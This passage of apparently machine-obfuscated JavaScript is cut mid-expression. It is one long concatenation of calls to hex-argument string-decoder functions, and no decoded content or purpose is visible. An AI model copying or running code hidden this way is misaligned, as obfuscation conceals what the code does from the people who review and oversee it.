21fb,0x22b1,0x223a,0x2f70,0x1fed)+O00O00911F_0x96d9cf(0x735,0xbab,0xb8c,0xf9a,0xf83)+O00O00911F_0x2a49d6(0x943,0x1268,0xd75,0x162b,0x11bf)+O00O00911F_0xbc3d7d(0x432,-0x400,0x1ec,-0x822,0x2e7)+O00O00911F_0xbc3d7d(0x1a81,0x1ef2,0x23a9,0x1d85,0xdf3)+O00O00911F_0x2a49d6(0x158b,0x199b,0xcd0,0xad9,0x2194)+O00O00911F_0x96d9cf(0x143a,0x22d1,0x132b,0x2286,0xf8c)+O00O00911F_0xbc3d7d(0x1afc,0x1155,0x2122,0x13b2,0x2832)+O00O00911F_0x1fd229(0x15ac,0x1a38,0x1659,0x2116,0x14ca)+O00O00911F_0xbc3d7d(-0xd7,0xa71,-0xe02,-0xabb,0x463)+O00O00911F_0x301314(0x1903,0x11cc,0x1e80,0x1a50,0x1098)+O00O00911F_0x96d9cf(0x521,0xc07,0x358,0x6d8,0x791)+O00O00911F_0x96d9cf(0x1792,0x2051,0x1141,0xee2,0x1d6f)+O00O00911F_0x301314(0xdbb,0x715,0x16f1,0x334,0x12f8)+O00O00911F_0x1fd229(0x15ff,0x46a,0xb97,0x154d,0xa85)+O00O00911F_0x2a49d6(0x1142,0x568,0x9e0,0x49b,0x11d9)+O00O00911F_0x1fd229(0x22a2,0x17c5,0x1716,0x22c0,0x98b)+O00O00911F_0xbc3d7d(0x101,0x220,0xff4,-0x97b,0x767)+O00O00911F_0x1fd229(0xa53,0xdd6,0xae9,0x6a5,0x16b5)+O00O00911F_0x96d9cf(0x732,0xaf2,0x14d7,0x10dd,0x12a6)+O00O00911F_0x2a49d6(0xcd2,0x125e,0x1338,0xffb,0x1f83)+O00O00911F_0x2a49d6(0xe82,0x15c8,0x1601,0x152c,0xaf2)+O00O00911F_0x2a49d6(0x1f68,0x1cd6,0x182f,0x1a29,0x19f1)+O00O00911F_0x2a49d6(0x1bad,0x119b,0x1788,0x8fe,0x8ea)+O00O00911F_0x2a49d6(0x124a,0x19f0,0x28af,0xc94,0x1d26)+O00O00911F_0x96d9cf(0x1bf3,0x1220,0x273a,0x1eeb,0xef6)+O00O00911F_0x1fd229(0x10e6,0x218d,0x1dd9,0x1cb7,0x14f0)+O00O00911F_0x96d9cf(0x1132,0xe70,0x131d,0x474,0x12e8)+O00O00911F_0x96d9cf(0x14e6,0x11a6,0x20ee,0xfd6,0x1bb9)+O00O00911F_0xbc3d7d(0x929,0x97a,0x1178,-0x581,0x325)+O00O00911F_0x301314(0x59d,0x6c4,-0x23b,0x7bb,-0x74c)+O00O00911F_0x2a49d6(0x2245,0x146a,0x1dae,0xc16,0x20d7)+O00O00911F_0xbc3d7d(0xac9,0x16e9,-0x22b,0x340,0x124c)+O00O00911F_0xbc3d7d(0x17ae,0x24b9,0x2546,0x1895,0x24bf)+O00O00911F_0x2a49d6(0x1082,0x1e3f,0x2aa3,0x2494,0x29ae)+O00O00911F_0x2a49d6(0xdd5,0x877,-0x5cf,0x1510,0x9c0)+O00O00911F_0xbc3d7d(0x107b,0x14ec,0xe91,0x1697,0x1598)+O00O00911F_0x1fd229(0xc08,0x59b,0xa1a,0x63c,0x16ea)+O00O00911F_0x301314(0x19a5,0xefa,0x1ce9,0x163e,0x1462)+O00O00911F_0xbc3d7d(0x17ae,0x19c2,0x1d61,0xf40,0x1e62)+O00O00911F_0x1fd229(0xd5b,0xaf3,0x1977,0x204c,0xaeb)+O00O00911F_0x2a49d6(0x15be,0x1ce9,0x1b28,0x27ba,0x17e3)+O00O00911F_0x1fd229(0xe19,0x190e,0x1659,0xb35,0xfb7)+O00O00911F_0xbc3d7d(-0xd7,-0xce2,-0xe13,0x93,-0xb8e)+O00O00911F_0x96d9cf(0x1a8a,0x264d,0x176b,0x2572,0x20cb)+O00O00911F_0x2a49d6(0xf45,0x663,0x10bd,0x3de,0xeb0)+O00O00911F_0xbc3d7d(0x16e7,0x1de5,0x9f3,0x12bb,0x21cd)+O00O00911F_0x2a49d6(0x1aea,0x1084,0x1abe,0x860,0x1f28)+O00O00911F_0x1fd229(0x1340,0x601,0xb97,0x60d,-0x158)+O00O00911F_0xbc3d7d(0x37b,-0x3fe,-0x3fd,-0x294,0xd64)+O00O00911F_0x2a49d6(0x1487,0x131b,0x198b,0x83e,0x1cf6)+O00O00911F_0x2a49d6(-0x83a,0x2ee,-0xbe2,0x100b,0xca5)+O00O00911F_0x301314(0x425,0xd25,0x7da,0x568,0xcdf)+O00O00911F_0x2a49d6(0x12,0x874,0x748,0x1092,0x7a3)+O00O00911F_0x1fd229(0x1ee8,0x1c19,0x1659,0x1f93,0xf23)+O00O00911F_0x2a49d6(0x122e,0x15c8,0x1c71,0x1b8c,0xdf3)+O00O00911F_0x96d9cf(0x1b94,0x1e22,0x2331,0xdb8,0x1ce5)+O00O00911F_0x96d9cf(0x1059,0x1b6,0x112a,0x36a,0x11c4)+O00O00911F_0xbc3d7d(0x1803,0x213b,0xeeb,0x1cc0,0x235d)+O00O00911F_0x1fd229(0x2a0b,0x13e6,0x2130,0x2c83,0x2a5a)+O00O00911F_0xbc3d7d(0xd0b,0x169c,0xea9,0x1051,0x1b55)+O00O00911F_0x1fd229(0x1439,0x1b0d,0x166f,0x17ff,0x2086)+O00O00911F_0x1fd229(0x15d7,0xcff,0x1a23,0xc33,0x25f6)+O00O00911F_0xbc3d7d(0x929,-0xde,-0x4c0,-0x365,0x1152)+O00O00911F_0x2a49d6(0x89c,0x866,0x515,0xeb3,0xaf9)+O00O00911F_0x96d9cf(0x1328,0xdb2,0x1fcf,0x13b1,0x184b)+O00O00911F_0xbc3d7d(0xac9,0x1091,0x680,0xcd9,0x3f5)+O00O00911F_0x2a49d6(0x1dcc,0x199b,0xf60,0x196b,0xd4e)+O00O00911F_0x96d9cf(0x1cfd,0x25f3,0x1ff4,0x1a88,0x1010)+O00O00911F_0x2a49d6(0x60,0x877,0x1387,-0x230,-0x3ec)+O00O00911F_0x96d9cf(0x1126,0xbb0,0x19c0,0xa1a,0x1dcc)+O00O00911F_0x96d9cf(0x4dd,0xab1,0xf70,0x2b8,-0x292)+O00O00911F_0x2a49d6(0x2375,0x1c6e,0x25d0,0x1d30,0x1ea8)+O00O00911F_0x1fd229(0x1991,0x116f,0x1d96,0xfca,0x1444)+O00O00911F_0x2a49d6(0xd26,0x157c,0x22f6,0x20e3,0xa85)+O00O00911F_0x301314(0x1a20,0x1e4d,0xe2e,0x1373,0x160a)+O00O00911F_0x96d9cf(0x111c,0x1ff4,0x16a5,0x1c4c,0x1807)+O00O00911F_0x1fd229(0xb52,-0xa7,0x511,0x3fb,0x1206)+O00O00911F_0xbc3d7d(0x19df,0x1d8a,0x2533,0xf5b,0xd65)+O00O00911F_0x1fd229(0x16e0,0x8ca,0xa5e,-0x177,0x3e)+O00O00911F_0x2a49d6(0xd40,0x547,0xd2,0xf77,0x887)+O00O00911F_0x301314(0x515,0x8e4,0x6a5,0x8a4,0x55f)+O00O00911F_0xbc3d7d(0x13ac,0x1652,0x13f8,0x1e8f,0x17ec)+O00O00911F_0x301314(0x10bd,0x1cb0,0x9c2,0x1cd4,0x1c25)+O00O00911F_0x96d9cf(0x2d5,0xdcb,0xd5d,-0x7fe,0x441)+O00O00911F_0x96d9cf(0x1217,0xc07,0x89b,0x10b1,0x1f36)+O00O00911F_0x96d9cf(0x33e,0x245,0x675,0x16f,-0x20a)+O00O00911F_0x1fd229(0xe98,0xdf7,0xa4d,0x1182,-0xf1)+O00O00911F_0x2a49d6(0x570,0x10e8,0x1922,0x1696,0x1250)+O00O00911F_0x2a49d6(0x12f5,0x1d9c,0x2b46,0x24cd,0x162b)+O00O00911F_0xbc3d7d(0x6dc,0xf93,0xa6f,0x8ec,0x102a)+O00O00911F_0x2a49d6(0xe59,0xc53,0xeef,0x118e,-0x1cc)+O00O00911F_0x1fd229(0x830,0x97e,0x11bc,0x563,0x129e)+O00O00911F_0x96d9cf(0x1920,0x2037,0x1c8b,0x19fc,0x1f5c)+O00O00911F_0x2a49d6(0x164b,0x1091,0x1eb,0x1dd4,0xb8f)+O00O00911F_0x2a49d6(0x1b0f,0x18d4,0x232f,0x20d1,0x1e5c)+O00O00911F_0x301314(0x3dd,0xfa4,-0x9c9,-0x53a,-0x4ba)+O00O00911F_0x1fd229(-0x198,-0x264,0x6f8,-0x794,0x10fe)+O00O00911F_0x301314(0x16d2,0x1663,0x170d,0x1fec,0x232a)+O00O00911F_0xbc3d7d(0x736,0xe6d,0x890,0xeb4,0xa20)+O00O00911F_0x301314(0x1a3c,0x1eed,0xe57,0x1adc,0x1091)+O00O00911F_0xbc3d7d(0x191a,0x1e61,0x2733,0x20a1,0x1aaa)+O00O00911F_0x301314(0xa48,0x17c6,0xda,0x810,-0x43e)+O00O00911F_0xbc3d7d(0xc06,0xc2d,-0x26c,0x2a5,0x1258)+O00O00911F_0x1fd229(0x2dd6,0x1f73,0x2197,0x2bf5,0x2ecc)+O00O00911F_0xbc3d7d(0x19f9,0x131e,0x25f2,0x1fed,0x1190)+O00O00911F_0x96d9cf(0xbca,-0x6e,0xae6,0x144a,0x94)+O00O00911F_0x2a49d6(0xf24,0x3e3,-0x57a,-0x8bd,-0x458)+O00O00911F_0x1fd229(0x1ea4,0x6d3,0x145e,0xe4b,0x16a2)+O00O00911F_0x2a49d6(0x6e4,0x6ca,-0x5dc,-0x755,-0x628)+O00O00911F_0xbc3d7d(0x37b,0x11f0,0xdb0,-0x6d4,0x979)+O00O00911F_0xbc3d7d(0x199b,0xdb6,0x1431,0xb0f,0x1ba8)+O00O00911F_0x1fd229(0xe22,0x1562,0xfd3,0x10fd,0x12a)+O00O00911F_0x301314(0x1710,0xa8e,0x22c5,0x1d6f,0xb4d)+O00O00911F_0x96d9cf(0x1a66,0x2004,0xf14,0x2097,0x1359)+O00O00911F_0x2a49d6(0xbf1,0x663,0x131c,-0x54,-0x1be)+O00O00911F_0x301314(0x160b,0x20e3,0x1380,0xa74,0x1bdb)+O00O00911F_0x301314(0x18d6,0x132d,0x2075,0x23ea,0xfad)+O00O00911F_0x2a49d6(0xdb,0xe4c,0x156c,0xc,0x26f)+O00O00911F_0x96d9cf(0x172c,0x2105,0x1d21,0x1449,0x2199)+O00O00911F_0x301314(0x12dd,0xd0c,0x410,0x1526,0x1184)+O00O00911F_0x2a49d6(0x1b90,0x19d1,0x1e3a,0x1708,0x245a)+O00O00911F_0x96d9cf(0x1457,0x1b2d,0xed2,0x1961,0x2232)+O00O00911F_0x2a49d6(0x2059,0x1386,0x15df,0x2051,0xf6a)+O00O00911F_0x2a49d6(0xd27,0xdba,0xf55,0x1005,0x1c53)+O00O00911F_0x2a49d6(-0x3a9,0x499,0x1189,-0x7f7,-0x169)+O00O00911F_0x2a49d6(0x1a9f,0xdeb,0x1900,0x155b,0x17a8)+O00O00911F_0x96d9cf(0x230,-0xa45,0x4ab,0x89c,0x787)+O00O00911F_0x96d9cf(0xf42,0x1b27,0x1e1d,0x14ed,0x10a1)+O00O00911F_0x96d9cf(0x1584,0x20ec,0x6cb,0x1160,0x15b0)+O00O00911F_0x2a49d6(0xd5f,0x69c,0xb9,-0x65f,0x834)+O00O00911F_0x2a49d6(0x163,0x9b8,0xe58,0x202,-0x17)+O00O00911F_0x301314(0xb89,0x1a11,0x745,0x76,0x175)+O00O00911F_0x96d9cf(0x196c,0x2626,0x1f1c,0x1779,0x2779)+O00O00911F_0x301314(0xa69,0x120a,-0x33d,0x1775,0x673)+O00O00911F_0xbc3d7d(0x13cc,0x1f69,0x12a4,0x13e4,0xa57)+O00O00911F_0xbc3d7d(0x535,0x3,0x104e,-0x5b9,0xe36)+O00O00911F_0x96d9cf(0x1abb,0x1898,0x1487,0x2903,0x28f8)+O00O00911F_0xbc3d7d(0x168,-0x169,0x7ae,0x543,-0xb0b)+O00O00911F_0x2a49d6(0x9ec,0x17f7,0x137d,0x1676,0x1f91)+O00O00911F_0xbc3d7d(0x12df,0x1909,0xbb5,0x1edd,0x1466)+O00O00911F_0x1fd229(0x78,0x5ea,0xf04,0xec4,0x13b1)+O00O00911F_0x96d9cf(0x1a33,0x2803,0x243c,0x150e,0x1f3e)+O00O00911F_0x1fd229(-0x913,0x734,0x578,0x2c1,0xfca)+O00O00911F_0x2a49d6(0xd0c,0x1bf3,0x1727,0x21e4,0x1737)+O00O00911F_0x1fd229(0xbe2,0xcf1,0x1840,0x257a,0x1d2f)+O00O00911F_0x1fd229(0x175f,0x82f,0xb83,0x1005,0x18e)+O00O00911F_0x1fd229(0x12c1,0x156b,0x147f,0xa99,0x1079)+O00O00911F_0x96d9cf(0x65a,-0x3dd,0x2a9,0x512,-0x2e7)+O00O00911F_0x2a49d6(0xf9d,0x568,-0x1c5,0x9f7,-0x4f9)+O00O00911F_0x1fd229(0x165e,0x15d0,0xd27,0x14e,0x138c)+O00O00911F_0xbc3d7d(0x160a,0x1e3b,0x2238,0xd85,0x1441)+O00O00911F_0x96d9cf(0x1a24,0x1b62,0x25d7,0x180a,0xc77)+O00O00911F_0x1fd229(0xfa6,-0x46a,0xa2a,0x41c,-0x243)+O00O00911F_0x1fd229(0x15ea,0xb11,0x87b,0x147,0x3cb)+O00O00911F_0x2a49d6(0x101e,0x8f8,0x761,0x1749,0x8fd)+O00O00911F_0x2a49d6(0x75e,0x1084,0x15ac,0x116a,0xba3)+O00O00911F_0x1fd229(0x1405,0x12e0,0xb97,0x16d1,-0x84)+O00O00911F_0xbc3d7d(0x37b,0x11ca,-0x591,0xd4,-0x17a)+O00O00911F_0x96d9cf(0x7ea,-0x707,0xfc8,0xf33,0xde1)+O00O00911F_0x301314(0x9cd,0x3a5,-0x316,0x15e7,0xd3e)+O00O00911F_0x96d9cf(0x9c7,0x8c0,0xc0e,0x4ec,0x4d)+O00O00911F_0x96d9cf(0x1a33,0x290e,0x23d9,0x223a,0x117a)+O00O00911F_0x96d9cf(0x1255,0x10b3,0x1834,0x8df,0x17bc)+O00O00911F_0x96d9cf(0xb1d,0x1534,0x8f8,-0x8,-0x11a)+O00O00911F_0xbc3d7d(0x1a10,0x1986,0x2452,0x1e4b,0x13ff)+O00O00911F_0xbc3d7d(0x160a,0x228b,0x164f,0x1d08,0x2292)+O00O00911F_0x2a49d6(0x1ce5,0x1168,0x10d9,0x916,0x18e4)+O00O00911F_0x96d9cf(0x1bef,0x1940,0x277b,0x23e1,0x141f)+O00O00911F_0x96d9cf(0x1c5a,0xfc8,0x2a9f,0xe63,0x1569)+O00O00911F_0x1fd229(0x11f8,0x8a9,0xcc4,0x1b6c,0xbe9)+O00O00911F_0x1fd229(0x1b5c,0x115d,0xda6,0x36b,0x1346)+O00O00911F_0x96d9cf(0x665,0xd61,-0x674,-0x205,0x32a)+O00O00911F_0x301314(0xdbb,0x1796,0x245,0x7e0,0xa1f)+O00O00911F_0xbc3d7d(0x5af,0x54f,0x1249,0x1267,-0x246)+O00O00911F_0x96d9cf(0x426,0x30,-0x684,-0x711,0xf97)+O00O00911F_0x1fd229(0x8e4,-0xfa,0xbf9,0xdf8,0x1a97)+O00O00911F_0x301314(0x9cd,-0x188,0xd93,0x855,0x1462)+O00O00911F_0x301314(0x840,0xda9,0x6a7,0x4dd,0x9c0)+O00O00911F_0x2a49d6(0x194b,0x1b75,0x1802,0x2123,0x29bc)+O00O00911F_0x2a49d6(0x714,0x17d,-0x6f9,0x38f,-0x2eb)+O00O00911F_0x301314(0x1241,0xe6b,0x94d,0xdf8,0x1ad2)+O00O00911F_0x2a49d6(0x14fe,0x78b,0x91e,0xa6d,0x128a))+(O00O00911F_0x1fd229(0x1a7f,0x4cb,0xf04,0x36d,0xc6b)+O00O00911F_0x301314(0x949,0xb3c,0x699,0xb45,0x3f6)+O00O00911F_0xbc3d7d(-0xcc,-0xd14,0x8be,0x66a,-0xbda)+O00O00911F_0xbc3d7d(0x3a4,-0x49b,-0x39,0xcd1,0xbef)+O00O00911F_0x96d9cf(0xf83,0x14d,0x1a7d,0x166f,0x9db)+O00O00911F_0x2a49d6(0x7e3,0xb09,0x10d9,0x3bb,0x18f6)+O00O00911F_0x301314(0xd66,0x250,0xf84,0x6ee,0x179a)+O00O00911F_0x96d9cf(0x924,0xfa7,-0x526,0x142,0xa5e)+O00O00911F_0x96d9cf(0x1668,0x165e,0x206b,0xf36,0x11f3)+O00O00911F_0x1fd229(0x11eb,0x1528,0x6fd,0xea0,0x13)+O00O00911F_0xbc3d7d(0x101,-0x8c7,0x3b,0x15a,-0xb07)+O00O00911F_0x301314(0x1ad4,0x224f,0x1777,0x2554,0x1af0)+O00O00911F_0x301314(0x7fd,-0x2d0,0x572,0xfab,-0x25a)+O00O00911F_0x2a49d6(0x15e,0x693,0xfb9,0xf25,0x1496)+O00O00911F_0x96d9cf(0x107f,0x12f8,0x1605,0x10fc,0x1cff)+O00O00911F_0x96d9cf(0xc87,0xbb1,0x1027,0x1601,0x6d4)+O00O00911F_0x2a49d6(0x23fd,0x199b,0x1b16,0x1c69,0xe9d)+O00O00911F_0x2a49d6(0x11b5,0x2ea,0x32a,0x346,-0xa6e)+O00O00911F_0x301314(0x836,0x168e,0x649,0x12,0x54c)+O00O00911F_0x301314(0x93a,0x7f4,0xb17,0x1330,0xfe1)+O00O00911F_0x301314(0x1f0,0x44f,-0xd2,-0x6e1,0x59c)+O00O00911F_0x301314(0x12dd,0x1b08,0xf31,0x1dec,0x1c10)+O00O00911F_0x1fd229(0xc76,0x176c,0x8d6,0x4ff,0xaaa)+O00O00911F_0x301314(0x17b1,0x2230,0x1126,0x10f5,0xd3e)+O00O00911F_0x96d9cf(0x129,-0x9c,-0xb8a,0xf43,0x32d)+O00O00911F_0x2a49d6(0x15ba,0x1aea,0x287e,0x27bd,0x2024)+O00O00911F_0x2a49d6(0x10ec,0xb09,0x1708,0x251,0x76c)+O00O00911F_0x2a49d6(0x1cf0,0x102f,0xca3,0x13cb,0x943)+O00O00911F_0x2a49d6(0xfe3,0xa66,0x9d7,-0x204,-0x2a1)+O00O00911F_0x301314(0xaa4,0xb11,0xf95,-0x18a,0x112b)+O00O00911F_0x301314(0x8c6,-0x564,0xf06,-0x3c5,0x1d0)+O00O00911F_0x301314(0x16d2,0x1fbb,0x11a1,0x233b,0x2423)+O00O00911F_0x1fd229(0x1d87,0x195c,0x1e6e,0x1291,0x10b8)+O00O00911F_0x1fd229(0x18cb,0x15c5,0x176f,0xc6e,0x16d8)+O00O00911F_0xbc3d7d(0x1a98,0x1857,0x22a8,0x1c9d,0x1728)+O00O00911F_0x1fd229(0x2226,0x1362,0x1e50,0x2261,0x16ee)+O00O00911F_0x96d9cf(0x9c7,0x8ab,0x348,0x16c6,0xbe1)+O00O00911F_0x2a49d6(0x1d10,0x102f,0x14c4,0x11ef,0xe55)+O00O00911F_0x2a49d6(0x1911,0x13e6,0x219d,0x9a5,0x208e)+O00O00911F_0xbc3d7d(0xa04,-0xf8,0x14e4,-0x30f,0xc4)+O00O00911F_0x2a49d6(0x17b3,0x1834,0x1d22,0x9ab,0x1121)+O00O00911F_0x301314(0x160b,0x73f,0xb17,0x1e47,0x1c72)+O00O00911F_0x2a49d6(0x5ef,0x8f4,0x1152,-0x252,-0x20)+O00O00911F_0x96d9cf(0x1859,0xe95,0xbb7,0x10ba,0x9ad)+O00O00911F_0x1fd229(0x1437,0x14c3,0x1e6e,0x2650,0x1979)+O00O00911F_0xbc3d7d(0x1187,0x314,0x125d,0x191b,0x18e9)+O00O00911F_0x1fd229(0x17e9,0x1369,0xe20,0x5c8,0xf73)+O00O00911F_0x2a49d6(0xeed,0x1719,0xf9f,0x234d,0x21ef)+O00O00911F_0x2a49d6(-0xbd,0x7e6,0x1106,0x378,0xa08)+O00O00911F_0x1fd229(0x162b,0x24e9,0x1caa,0x2a01,0x21b5)+O00O00911F_0x1fd229(0xbe7,0xd27,0xf04,0x12cd,0x257)+O00O00911F_0x1fd229(0x190a,0x1bbb,0x142a,0x660,0x17e6)+O00O00911F_0x1fd229(0x102e,0x17eb,0x17e1,0x1796,0x9a7)+O00O00911F_0x301314(0xb2c,0xb56,0x4d4,0xe81,-0xa1)+O00O00911F_0x96d9cf(0xe6c,0x1a81,0x1c6d,0xf43,-0x37)+O00O00911F_0xbc3d7d(0x78e,-0x611,0x1165,0x103e,0x9a7)+O00O00911F_0x301314(0x12dd,0x1d19,0x56e,0x1291,0xc7f)+O00O00911F_0x2a49d6(0xe84,0x18d4,0xbce,0x17dd,0x1458)+O00O00911F_0x301314(0x654,-0x399,0x38d,-0x78b,0x1117)+O00O00911F_0x96d9cf(0x178f,0x21c2,0x1caf,0x2510,0x2671)+O00O00911F_0x301314(0x431,0x7eb,-0x8b4,0x4bf,0x103d)+O00O00911F_0xbc3d7d(0x16e7,0x25b4,0x16d2,0x1202,0x1930)+O00O00911F_0x96d9cf(0x405,-0x987,0xe,0x10b8,-0x354)+O00O00911F_0x2a49d6(0x1962,0x18d4,0x1c49,0x1a35,0x18f9)+O00O00911F_0x2a49d6(0x55b,0x7f5,0x846,-0x268,-0x6f4)+O00O00911F_0x1fd229(0x760,-0x107,0xcb5,0x695,0x3d)+O00O00911F_0x96d9cf(0x19a8,0x1580,0x2015,0x1bac,0x2182)+O00O00911F_0x2a49d6(0xa70,0xb09,0x5c0,0xe33,0x14b8)+O00O00911F_0x2a49d6(0x687,0x102f,0x670,0x67e,0x1988)+O00O00911F_0x96d9cf(0x924,0x10a9,0x12d,0xc6b,0x24d)+O00O00911F_0x1fd229(0x29fe,0x1119,0x1ba5,0x22d2,0x2805)+O00O00911F_0x2a49d6(0x238,0xa4e,0x11d4,0x11b1,0x18c1)+O00O00911F_0x301314(0x16d2,0x1185,0x2288,0xef0,0x1338)+O00O00911F_0xbc3d7d(0x1886,0x2400,0x18bc,0x1137,0xa77)+O00O00911F_0xbc3d7d(0x1187,0x1b8a,0x1693,0x1d8f,0x451)+O00O00911F_0xbc3d7d(0x838,-0x2d9,0x60,0x15b8,-0x2fc)+O00O00911F_0x2a49d6(-0x960,0x1b2,-0x780,0x4b0,0x8a0)+O00O00911F_0xbc3d7d(0x8d9,0x9c1,0x481,0x1130,0x176a)+O00O00911F_0x1fd229(0x6d9,0x1737,0x1218,0x1879,0x339)+O00O00911F_0xbc3d7d(0x16e7,0x20e9,0x151d,0x1ab1,0x928)+O00O00911F_0x96d9cf(0x1792,0x1fc3,0x1317,0x1378,0x210f)+O00O00911F_0x1fd229(0x226e,0xde0,0x18c7,0x1464,0x1586)+O00O00911F_0x2a49d6(0x96,0xb09,0x479,0x68a,0x317)+O00O00911F_0x2a49d6(0x186a,0xc12,0xe3c,0xacd,-0x25b)+O00O00911F_0x2a49d6(-0x75d,0x121,-0x105,0x273,0xdf4)+O00O00911F_0x1fd229(0x1ba,0x1167,0x98c,0x4d7,0x1554)+O00O00911F_0xbc3d7d(0xed8,0x154c,0xc10,0x1c10,0xcda)+O00O00911F_0x96d9cf(0x9c7,0x142e,0xa19,0x10f,0xd06)+O00O00911F_0x1fd229(0x18e2,0xb13,0x142a,0x909,0x1734)+O00O00911F_0x1fd229(0x1bc3,0x1ace,0xe61,0x1933,0x1718)+O00O00911F_0x2a49d6(0xa1c,0x17aa,0xf62,0xc6c,0xe7d)+O00O00911F_0xbc3d7d(0x861,0x2d4,-0x547,0x3e2,-0x444)+O00O00911F_0x2a49d6(0x1b86,0x199b,0x1b55,0xf01,0x1063)+O00O00911F_0x2a49d6(0x124f,0x1a73,0x1d1d,0x1916,0x24d6)+O00O00911F_0xbc3d7d(0x1187,0x1823,0xd31,0x90e,0x1530)+O00O00911F_0x2a49d6(0x267,0xa25,0xcfa,0x150d,-0x3a)+O00O00911F_0x96d9cf(0x70,0x742,-0x930,-0xc72,-0xb48)+O00O00911F_0x301314(0x7fd,-0x9a,0xe14,-0x62a,-0x47)+O00O00911F_0xbc3d7d(0x476,0x819,0xe51,-0x4ab,0x737)+O00O00911F_0x301314(0x160b,0xeae,0xe48,0xaf2,0x1f1d)+O00O00911F_0x301314(0xd3c,0xf6b,0x6c,0x8e4,0x1a7c)+O00O00911F_0xbc3d7d(0x151e,0x1acf,0x746,0x235b,0x6d9)+O00O00911F_0x301314(0x12dd,0x1ea4,0x1001,0x1c9f,0x18c0)+O00O00911F_0x2a49d6(0x18b4,0x186e,0x1a07,0x10b7,0x1b78)+O00O00911F_0x2a49d6(0x18d7,0x15a6,0x1de4,0xa83,0x1fd5)+O00O00911F_0x2a49d6(0x13de,0x875,0x1628,0x904,0x120a)+O00O00911F_0xbc3d7d(0x17ae,0xca3,0x1729,0x2165,0xa91)+O00O00911F_0x2a49d6(-0x37f,0x2ea,0xd9,0xdfc,-0x179)+O00O00911F_0x301314(0x836,0x1265,0x1384,0x1312,0x7c3)+O00O00911F_0xbc3d7d(0xfc4,0x13a9,0x35c,0x14d1,0x1a5e)+O00O00911F_0xbc3d7d(0x114d,0x1ccd,0xa7a,0x14cd,0x15be)+O00O00911F_0xbc3d7d(0x6cd,0xd21,0x450,0x432,0x4b6)+O00O00911F_0x301314(0x1821,0x2140,0xbb3,0x13ee,0x1ff4)+O00O00911F_0x2a49d6(0x390,0xb09,0x1122,0x1665,0x1151)+O00O00911F_0xbc3d7d(0xa25,0xb94,0xd20,0x18ef,0xfcf)+O00O00911F_0x1fd229(-0x944,0x1178,0x51c,0xe7a,0x3f5)+O00O00911F_0xbc3d7d(0xb80,-0x1af,0xabd,0x287,0x9ff)+O00O00911F_0x301314(-0x180,0xbb,-0x80e,-0xe8e,0x878)+O00O00911F_0x301314(0xf25,0x9a7,0x941,0x7c2,0x277)+O00O00911F_0x1fd229(0x257b,0x1764,0x1994,0xf7b,0x18da)+O00O00911F_0x96d9cf(0x1244,0x1298,0xa24,0x1bf1,0x69e)+O00O00911F_0x301314(0x124e,0xe6a,0x1a1d,0x63d,0x1b64)+O00O00911F_0x301314(0xb4f,0x6c,0xdb7,0x1e0,0x400)+O00O00911F_0x2a49d6(0x165c,0xea8,0x1cf6,0x2c0,0x2b2)+O00O00911F_0x2a49d6(0x24a0,0x18c4,0x24f0,0x1006,0x1203)+O00O00911F_0x1fd229(0x107e,-0x9c,0x4d8,0xd37,-0x325)+O00O00911F_0x96d9cf(0x1244,0x1fd9,0x1a13,0x1eb5,0xf7a)+O00O00911F_0xbc3d7d(0x132a,0x20bc,0x12f3,0x1163,0xcd8)+O00O00911F_0x301314(0x2d7,0x6b0,0xa2c,-0x367,0x5d1)+O00O00911F_0x301314(0xf7a,0x403,0x13fb,0xa8d,0x13d0)+O00O00911F_0x96d9cf(0xee0,0x893,0x116a,0x226,0x5d4)+O00O00911F_0x1fd229(0x1833,0x19ab,0xb99,0x5e8,0x1475)+O00O00911F_0x1fd229(0x2774,0xf66,0x1994,0x113d,0x2630)+O00O00911F_0x301314(0x10bd,0x16f8,0xf63,0x5cd,0x14fb)+O00O00911F_0x301314(0x124e,0x1364,0x3ee,0x140a,0x651)+O00O00911F_0xbc3d7d(0x3b3,-0x775,0x4db,-0x5af,0x563)+O00O00911F_0x96d9cf(0x5a6,0x1045,0x100b,0xe2a,-0x67b)+O00O00911F_0xbc3d7d(0xa09,-0x118,0xbcb,0x75,0x1858)+O00O00911F_0x2a49d6(0x1780,0x1d9c,0x287c,0x1ea3,0x1531)+O00O00911F_0x1fd229(0x41,-0xb4,0x76c,0x12a5,-0x6bc)+O00O00911F_0x96d9cf(0x169b,0xc7e,0x193d,0x1517,0xf58)+O00O00911F_0xbc3d7d(0xaee,0xcf1,0x5a,0xf78,0x7a1)+O00O00911F_0x1fd229(0x2000,0x2ccd,0x1ec4,0x267c,0x146d)+O00O00911F_0x301314(0x7e5,0xb69,0x119f,0x1254,0x78a)+O00O00911F_0x1fd229(-0x2ef,0x1618,0x7be,0x5c9,0x11e1)+O00O00911F_0x2a49d6(0xead,0xd47,-0x81,0x5b1,0x17e3)+O00O00911F_0xbc3d7d(0x91c,-0x104,0xac,0x385,0xcb9)+O00O00911F_0x301314(0x949,0xe89,-0x401,-0xea,0x25b)+O00O00911F_0x1fd229(0xd9,0x73b,0x694,0x1e6,-0x4cc)+O00O00911F_0x1fd229(0x16d8,0xd35,0xf77,0x65f,0x454)+O00O00911F_0x2a49d6(0x571,0xb8f,0x4e1,0x11d8,0x372)+O00O00911F_0x96d9cf(0x1859,0x1cf4,0x1d6d,0xbda,0x22e8)+O00O00911F_0x301314(0x21,0x328,-0xc10,-0x4fd,0x3ab)+O00O00911F_0x301314(0x7c8,0x417,0x15a5,0x15af,0x5fb)+O00O00911F_0x301314(-0x64,0xc84,-0xf27,0xda5,0x2d1)+O00O00911F_0xbc3d7d(0x1a56,0xb77,0x232b,0x24b0,0x1cb8)+O00O00911F_0xbc3d7d(0x1199,0x1cd2,0x1fca,0x3d2,0xa20)+O00O00911F_0xbc3d7d(0x132a,0x1369,0x144d,0x1920,0x18d4)+O00O00911F_0x2a49d6(-0x98b,0x425,-0xac0,0xb7d,0xa5a)+O00O00911F_0x301314(0x19a7,0xfd8,0x169d,0x1200,0x1b6e)+O00O00911F_0x2a49d6(0x2249,0x1c79,0x23d7,0x168f,0x1dea)+O00O00911F_0x301314(0xa7e,0x14aa,0x1022,0xf9f,-0x2c7)+O00O00911F_0x2a49d6(0x968,0xb09,0x12c7,0x9,-0x3c3)+O00O00911F_0x96d9cf(0xad0,0xc9d,0x1965,0x3b4,0x15a1)+O00O00911F_0x96d9cf(0x1213,0x20f1,0x1cd4,0x12cf,0x14fb)+O00O00911F_0x301314(0x96c,0x905,0x40f,0x1739,0x1711)+O00O00911F_0x2a49d6(0x21a0,0x15e3,0x14f8,0xd61,0x2238)+O00O00911F_0x1fd229(0x1f04,0x1172,0x1623,0x1197,0x2477)+O00O00911F_0x2a49d6(